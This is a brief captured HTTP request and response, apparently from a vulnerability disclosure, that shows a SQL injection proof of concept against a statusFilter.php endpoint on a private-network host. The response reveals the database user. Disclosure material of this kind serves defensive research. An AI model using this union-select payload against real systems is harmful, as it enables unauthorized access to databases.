 Request
Raw Params Headers Hex
GET /d4d/statusFilter.php?commonJson=protList&q='+union+select+user(),1--+
HTTP/1.1
Host: 172.16.175.145
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 03 May 2016 20:07:50 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 29
Connection: close
Content-Type: text/html
scrutinizer@localhost (1)|1